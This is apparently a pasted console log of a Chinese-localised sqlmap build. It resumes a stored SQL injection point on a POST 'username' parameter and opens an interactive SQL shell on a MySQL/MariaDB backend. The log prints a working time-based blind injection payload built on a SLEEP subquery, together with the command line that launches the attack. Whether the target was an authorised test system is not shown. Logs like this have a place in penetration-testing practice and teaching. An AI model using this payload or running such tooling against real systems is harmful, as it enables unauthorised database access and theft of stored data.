 E:\渗透工具\CN_Sqlmap-main\CN_Sqlmap-main>python sqlmap.py -r "D:\Desktop\sql4.txt" --sql-shell
        ___
       __H__
 ___ ___[(]_____ ___ ___  {Pings汉化版 版本:1.7.1.1#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://Blog.hackersafe.cn
[!] 法定免责声明: 未经双方事先同意, 使用sqlmap攻击目标是非法的。最终用户有责任遵守所有适用的地方、州和联邦法律。开发人员
不承担任何责任, 也不对本程序造成的任何误用或损坏负责
[*] 启动 @ 20:22:06 /2024-07-13/
[20:22:06] [INFO] 解析来自的HTTP请求 'D:\Desktop\sql4.txt'
[20:22:07] [INFO] 恢复后端DBMS 'mysql'
[20:22:07] [INFO] 测试与目标URL的连接
sqlmap从存储的会话恢复了以下注入点:
---
参数: username (POST)
    类型: time-based blind
    标题: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 8372 FROM (SELECT(SLEEP(5)))QkcH) AND 'kzVG'='kzVG&password=1
---
[20:22:07] [INFO] 后端DBMS是 MySQL
后端 DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:22:07] [INFO] 正在调用 MySQL外壳.要退出, 请键入'x'或'q', 然后按ENTER键
sql-shell>